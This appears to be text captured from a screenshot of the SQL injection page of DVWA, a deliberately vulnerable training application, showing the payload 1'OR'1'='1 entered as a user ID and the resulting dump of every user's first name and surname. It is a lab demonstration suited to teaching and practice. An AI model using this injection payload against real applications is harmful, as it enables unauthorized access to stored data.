 Vulnerability: SQL Injection
User ID: Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith